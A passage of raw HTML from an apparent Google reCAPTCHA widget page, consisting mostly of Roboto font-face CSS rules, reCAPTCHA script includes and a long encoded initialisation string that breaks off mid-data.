  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="tQKGa5aIZg_g1_xzAgXE6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="tQKGa5aIZg_g1_xzAgXE6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tQKGa5aIZg_g1_xzAgXE6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4zDr1PDm0LDo10fwppFwrgEw6tdwoHCrz3CvDPDgTFfw6Uww4Qgw5HDjsKxwoTCg8OwJFfDvcO+eRwfw6BwwrJ7woJ2w4EVOlNxw5HDgsO/[base64]/DlMOgw4IjwoLChl5Iwo5uD8OFwrTDk8KVHzbDpcOgwrdmW8O/QsOXwofDi2bDlDg+wrDDgGZ0w5BpC8KIwoMKC8K+UMOFHUdfw4R2R8O8UsK3O8K0bcKHdsK9dBNDwrV2woTCjcOOwpHCncOMI8OuUcKsaMKIwqXDiQ8IDcOlD8KoC8KmwqgIw6jDpUXCrzNSwqBicX/DiVhOVF/Ch8Kaw7QjwrYUAsOVe8K3w4PCn8K5Nk7ClMOjasO/ZxMEBMO6QzxyOcOmw7YBw5HDlArDly3Drx9jDnUQZcKHwpDDs8K0WU3DpMKiDMOjCcOxwpvDiQgnVz5Awp/DjcOfwpFMw5DDgFDCvS3DrkESwp3CtX/DlzzCv1kKw7o+O3ljwpTDmjvCrMOHw4LCth7DssOUAMOgHMKkw4M5b38Pw5dvwqoyQBLDpHnCvGvDjj/[base64]/DmMKYwr4jaMKhcU7Cim95PQfCm8KMw6gEwqgjW8OcwpF2wqLCh8OEw4INwozDlMKMw4rCtnjDky4swr7DhhHCmR8ScWBzfkkFwo1sfMO6wqF5w4VDwoDDoQXDg29ECAN+w5/[base64]/CixMZwpnCnsKcw7nCq1vDnVjDlsO7LcKwMGBjB8K3w6XDkcKiwqs1wpfDg8KiU8OJw5xFwq49KALDpcKlw7IPDxNRwrd0DDLCiQ3CnwHCtDlzw74rTMKjwq3Dkjxwwo1SLVbDpSzCssKgHkt5wqE8QsKEwp0YccKzw6g2PX3CsXrDkg9gwq/[base64]/DmQlLw7wwMzYpasOuHsOXwqQzJsOvATFjw6gJMMO4wp4YSsOpwopXwp4GWyvDucOzwqFgIcOjwqloQ8OXW2XCmkrCuDLCgQTCmnDCiiR/[base64]/[base64]/CqMO8w6J1wp3DjnDCrwBcw57CiyF1wpsZYSotQ2XCg8Kdw4DCh8KIw5AJHjHClS14wodPJcKvVcKXwrnCvC0BXRTCm0TDtF8qw4sYw4vDjQgmWXRZGMKqw5puw59QwpQ6w4LDujDCpQPCrsKEwoHDnTYZRMK4wr3DtEYCQsOrw6TDrsK/w4jDgE7Ck3Z3YMOOCsKvFsKrw5fDvcKTJz9awoLCgsOZQG4DJ8K/FXbChlxXw5lsAH01fsOjS1DCkXrCkcOoOMOQbw/Chn4KdMO2UsK/[base64]/[base64]/ClDNVw6E6w5U8wpVeG8Kmw7fDl8O3OcK+woPCrg7ClcO1acOJwo7Cs8O1w5HChMKbw5d1wpEwwoB2RynChxPDm2gpC8KrUMKaR8KHw7vCnipTw75bQg/[base64]/HxhOw7rDox4pHMKNw6YRRcO3XUjCvSjClmfDmm8JCj7DkcOvwr9UHsOKHC3Cp8K/HXVJwq3DuMKAwrTDhW/Dn1Fkw4EsbcK+O8OLVWcRwoLCtRjDhsODLjjDqHVvw7HDvMK/[base64]/ZkdBw73CicODIcO5UXrCl2LDlcOEwpfDokXDpMKTwrUqCB/DuSdXwqNmAcODw6MYwpVnbU3DqcKGOsOXwr9RQToEw4XCqMOHRizCosKlwqLCn3jDlcOnHn8xw654w7lEMcOMwqgFF0bCrRkjw79FTcKnYmTCg2DCoS/[base64]/CmcKqw6vDtsKGIMO2w4jCrMKGYhASHcKsw4bDn211w7fDrm3Do8K/[base64]/Dm1XDuG3DssOsZsKCw5zCkMKhQcOkwqAFQBnClxPDnWRXwrbCmjx9wozCtcO/E8OQPcOvLjvDq0DDjMOmCMOzwrdrw7LCi8KRwo3DjTsxB8OQIH/CgjDCv0XCnzvDglQPwpExI8KUw4PDgcK/woRJeUnCoQ9NO0LDg8OdfcKbJxhAw5svA8OkcMOFwrHCkcOzKizDjsKlwrnDriR7wozCvsOOC8KddMOpNgXCgMKpRsO2dzUjw6Qpwr/ClsKrI8O2ZcOmwqvCl3jCnH8gwqXDrFzDln44wr7CjFMGw7hbdlsxw4Anw55RP2HDmi7CucK7w7TCpWTCrMKGEMOlHBBoMsKTNcOGwrrCtmfCjcOwZcKgPyDCtcKDwq/DlsKOHRXCjsOEeMK2wr1CwqPDuMOiwoHDpcOkHSnCpHvCg8Kww5Q5woLCs8OrEB0WAl1pwrbCv2p5L2rCqH5rw4XCsMKbwqgfUMOzwpwFwoRewrIhZxbCkMKnwoh8WsKLwq0IH8K5wrw4w4nCunl8ZsKPwonCu8KOw7wDwozDiSDDvEERFygxdEvDhsKFwpRgU0Mew7/Di8KYw7XCpjTCrMOUZUYcwpjDnF0vOsO2wp3DncOZecOSHsOEw4LDlwtEWVnDqAHCqcO9wpPDl0fCvMKSIn/CsMKkw41gd1HCnWXDhyzDpyLCnwJ3w43CiEIGdRMeYMKJZCIlWCDCrMKsQF0JQ8KeGcOrwrkEw7tBS8KOOnI6wozCoMKuLSPDusKXLcKAw4h4wpUJUwR0wqPCsjDDnBVtw7hBwrQuK8OywqlNaCnCrsKfSXoJw7PDkMKrw53Cn8OuwofDuUnChk/CthXDqTfDv8KkRTPCji4vXcOvw5xfw57CrGjDs8OdE2PDu2nDncOXVcObN8KZwq/DjgV6w6U7w48/J8K2w5B7woPDoGfDpMOxDHDCkDwmQcO2K3vChiA5GmQYfcOuwoLCsMOswoB1FmrDgcKxdzQXw7hFNAfDmUrCo8OMWMKZT8KyW8K0w5bDiFfDiWrDpsKGw4BGw5VfIcK9wr7DtCzDg0bDoWzDpEjClQ/CnUfDnBohWkHDniUGbS1dKcKNPjXDgMO1wqbDo8Kcw4Jzw5k8wq3DglHDm1AuTMOUIDs3KQrDjMO5Vj/DrsOxw67Dux5gfF3CssKYw6BVacKZw4Mewoc3ecOfYTh8A8Oiw7VpcnFjwrc0UMOtwrB1w5N7DcOXRTXDlcOhw4sww43CtMKRE8OvwrJITcOTT0XDkyPCq1bDm0l1w4cEXSkKOR/Dqz8oNcKpwoVPw4bDpMOPwrTCnE1FI8OPQMOQWGJlUcOsw5gvw7LCqTAMwokywpQZwqXCnh5kJBVqPcK8wp/DsgTCpMKfwpbCohnCqnnDpkYcwq3DhQhawqDDhigHa8KuEnAxO8KpA8OTWSLDqMOPMMO5wpXDl8KEAhFIwqxdbQxow6Nbw6fDlsOpw5PDlQzDiMKfw4NtYMOiZ27ChMOsUHd4wrjCnGvChcK5PsKwBFVtIWjDk8Ovw7vDtFnCkw/[base64]/DcKjPMOlDkLDo8KTw5XClxtUw5PDqcOjccO9woooIMO2wozCmAhQYGwpwoVgfWzDtQg/w7jCgMO/wq4Rw53Ci8OrwrXCtsOBNyrDljTCkyvDm8O5w4lCWcOHQMKDwoM6GE3DnTPDlEo2wrBCGjjChMO7w7fDtQ8mIyJcwopzwqF2wqV7OzPCoE3DuFg2w7Z7w6M4w6Bxw4rDiETDu8KzwrHDn8K4bRoww5DDj1PDiMKBwqHClAXCr1MIZmdXwq/[base64]/woDDncKawprCqcKrAMO1wrXCl37Ch8Kjwq1UdsOzfg5ywqbCq8Kuw57Cri3CnWh2w5HCp3MXw4YZw7/Cu8OfaBbCoMOowoFMwoXCgTYfGUTCvFXDm8KVwqnCjcKlHsKaw7pOKsKZwrLCvsOyXA7DqXPCq2B6wq/[base64]/[base64]/Cj8KBJcOcw5UuZUPDuCnCq8OgdsKrKGIMw6fDgcKPw7kNGMOHwpR+asOzwpJwNcK9wplMV8K7ISxvwrtAwpnDgsKVwqTCrMOpTsO7woLDnmFDw5bDlEfCpcK3JsKCN8OOw4woTMOkWcKCw78VEcOdw7LDj8O5Th95wqtcB8OXw5FMw48mw6/DiALClS3Du8K/wozCrMKxwrjCvC7Cr8KRw6bCkcOpX8O5V1gFJElZDVnDjgUow5bCu1vCgMOXQhMve8KVCDfDuwTCtGzDqsOVBcK+cQPDj8K+ZCTCsMOSJcOISWbCoVrDqCDDgwx6WMOlwrRcw4DCvsKuw4nCrEvCsVJEOS5qNEJ0UsKdHzlZw6HCp8KWKmU/WcOTKHgbwrPDtMKbw6ZYwo7DjW/DkxPCvsKLAEnDmk8BPGhLK3gHw4IQw47CriHCgsOJwqvCtnM5wqHCpnE4w7DCi3cQLh/CsF3Dv8K8wqQJw4PCs8K5w4/DocKJw4hnagIsC8OQFXtrw5PCssKMG8KVPsO0NMKww6rDoQgjP8OGWcKmwqx6w67DhjDDpSLDtMKhwoHCpjBbHcKjCkpWARzCkMOjwpUjw7vCrcO8DHnCrhMdB8Oaw5Zfw6otwoZlwonCr8K+ZAjCucKcw6vDrW/ClMKCGsOgwq5Jw6bDoFjCt8KWLMK6RE1nLcKfwojChlVPRMOlesOFwrtJTMO0JBBhMcOvBcKBw47DnxpjMl9Rw7jDhsK8Z0fCrMKEw7XDvxrCoHHDlArCrGJqwofCrsOIw5bDrDAnPEBKwp5YSMKSwrQuwq3DpizDoFfDpBRpSiXCtMKBw7DDpMO1XH/ChyHCv2bCuibDjMKyaMKaJsOLwoZ0J8KKw6N+U8KXw7U5d8OHwpFlf2kma3TCiMKiFRjCqA/DkUTDoA3DsGZnC8KgRA5Kw4jCucKuw4tmwrBTCMO3TDPDv37Cn8Kqw7VPVl3DisKfwrk8YsKAwoLDqcK7dcO9worCghMOwpTDkmJ+I8Oswo/ChsOUIMKwL8OTw40IW8Kow7ZmUsOMwpXDsD3CkMKgKgLCv8KuAcKgMcOXw6DDgcOJdgfDusOdwpDCtcOyQcK7wo3DgcO0w5FrwrB5Cxk8w6RZRHVpXj3DoiPDgMO4McK2UMO4wow+KsOnJMKQw6csw7zDi8OlwqrDqw/CssOuWcKrZW9LZx/DucKUHsOSw4PDqsKxwooow5HDuQpmN0LCgnclREJRK1YHw5MPP8O8wotCDgfCpj/DvsOvwrBrwpNCOcKpNWPDiyd1bMO0UExYw57CpcO+NMOJAlgHw7N2Vm/CkcOxSSrDoh5zwprCncKYw5wEw5rCmMKYVcObX17Dpk7Co8OLw6jCk28cwoPDjcOQwojDi2oQwoVIw7UJA8K8I8KMw5/DuWVpw7krwrvDgSczworDvcKzVzLDh8OvO8OdIz8WLXfDlC1owpLDp8O6EMO1wqLChsOOIl8bw7pPw6dLUsORA8OzBWsGeMOZfkQjw688MsOhw6TCvXoNSsKgR8OQbMK0w4wQw4ISwpfDhMO/[base64]/J8KVJgPCvMOmwpLDj8O1Z8KOEsK/SkVvwrQ7wr0rN8Oewp/DjE/DrCp7MsKMZMKTw7XCt8KKwpTCpsK/woXDr8KkKcOCAg87d8KfCXPDhMOYw7xTOjxCUUbDlMKpwpzCgjhDw7Mfw5EMfEXCssOtw5LCjcKOwqBAPsKdwqnDhyjDmMKQGzwvwoXDuWYPF8Kuw5sLw69hZMKFWVpCQ0U6w7pdwqDDvx8lw5HDisKEUWDCm8O9w73DvcKBwpnCncKPw5Z1wrNHwqTDrWIPw7bDnhY/wqHCisKgwpk+w6XCjw1+wq3Cu0LDh8KvwopTw5sNA8O0DQ8+wp/Di0zCmXXDqkbDhlDCvcKJF1pYwqEfw7DCnT3CvsKuw5UQwrxEPcOtwr3DucKbwqXCj3gswpnDiMOMDhwxwoTCtmJwZ01tw7rCt04ZNkvCkWLCuknChMOvw63DrzTDjWXDtsKJL2Z9wqfDt8KzwonDgMKVJMKAwrQ7YGPDnhswwobCsgwqW8OMRsKnCl7CsMO/CsKgYcKVwp9Rw7PCjl/Ct8KVbsKwecOWwr0kKMK4w6VcwpnDmsO9c28WYsKuw4s/[base64]/[base64]/w5rCnzIzw5g9wqlrSnDDiwEaw57DscOZMsKOwp5vAQtjHBrDrsKcDFzCgcORGEp/wpfCqlhmwpHDn8KMecO+w4PDusOSSjoKMMOMw6E+fcOgNWkJHsKaw5rCk8Oqw4PClsKMBcK0wqEuOcKcwp/[base64]/Dr8OtwqIfw6ggw5zDjMKqRMOhwoEdS8K8wodfw7LCosO8w4xCBMKRKMO8ZcOEwoV0w5xTw7x9w4LCsi0qw4nCoMK6w7FVGsK/LyPCsMKNUT7DknvDt8O+wpLDjicrw6XCm8OcEcOAYMOiwqQUaUVqw6nDnsO9wrsHS0zDksOQwpzCmmMqw73DqsO8dkHDssOaVRHCt8ORLSPCslEEwr/CsyDDpFZWw6BufcKlMFpAwpvCisKqwpDDtsKPw5jDnWBIKcKBw7vCscKTGWFWw7/Doktjw4fDvEtuw5XDssO8Fm7DoT7Cj8KbA1ltwozCkcK2w79pwr3DmMOPw6BewrDCnsKVAUBXcyhSJsKpw5/Cs3o+w5woE0jDgsOuf8OFPMOScyBvwrLDuRMHwrLCpXfDj8OSw6o7QMOuwqRfS8OhYcOBw5EXw6jDtMKnYk3CsMK9w7vDtcOmwpbCuMOZWS1fwqN/WkXCrcKwwofCncKww6rChMOGw5TCuQ/DuBtuw63DsMO/LgNJLz/DoR0swr3ClsKgw5zCqVTCkcK3w4JFw47CjcOpw7QRYsOOwobCjRTDqBrDsAB0XB7CjUcdbXUVwpVrK8O3ZyEBZT3DlsOGw6FOw6ZZw6bDpAfDikTDncK4wqHDrMOtwo40PsO1V8O9C1N4DsK+w7zCtjtrMFrDjsKPZG7CscKBwoELw4DCtD/Ci2/[base64]/CkTsrJ2JlVFXDksO+QMO9KsKgJMKjwq5mIGcCX2jChArCmlpKwqHDm31jccK/wpTDocKXwrFww7NSwoLDl8K1wrTDhcONKsOPw6zDo8OOwpYrSjjDlMKKw6vCvcO6ADzDs8O1wrfDtcKiGibDiDIjwq9REsKEwpfDtDpJw487W8O+W2oiXllpwo7DlmwmDcOFRsKjJ3IUSX1HFsOGw6/CnMKTWsKkHhxAL3/[base64]/DowRnDMKXwrlowpjDsMKAwrTDqVkuw6jCqcKYwogowrpAIMK4w7PCp8KIF8O/LcOrwofCjcK6w4NZw6HCtcKtw5d3P8KYaMOjDMOtw4TDnFjCh8KIdwDDqEHDqUoNwprDj8KsJ8Kgw5YkwooqYQUew4BGA8KUw6VOIzYUwo9ywqrDjEjCmcKCFHk+w6TCqCluNMOvwqbCqsOZwrrCuk7DtcKRRGlzwrbDlk5+PcOwwrdTwqXCusO+w4lyw49zwr/Cq0hAaDLCv8OULDB8w63CmMK4ADBewrjDr03DlQwQbDHCsG46YxXCrTXCnThNP0jCkcO4w5LCrhTCp2AVBcOjw4QDCsOAwqo2w7bCtsOlG0twwpvCq3vCoRXDp2vClFscTsOLPsOQwrQlw47DmSt3wrfClMK9woXCti/CnyR2EizCrsOmw5QOHVNuDMOaw77DuD/ClzRXZlrDl8KGwobDl8OaZMO4wrTCtCENwoN1J2FwOmLDncK1asKew7oHw6LDjCnCgiPDj0ULZMKaGF8aRGZJS8KhI8OFw4DCgHXClcKQw5VPwpXDlBvDkMOJasOqLMOLJFx4bXovwqcyKFbDt8KpXk4Kw4/Di1IaQ8OXO1/[base64]/TxnDuTfDhHzDnkHCk8KXPsOCGV/DjcKAL8KGw6xwNAvDgHrDjBvCrUgzwobCqh8zwp7ChcKgwq1wwopyLF3DgcOQwrk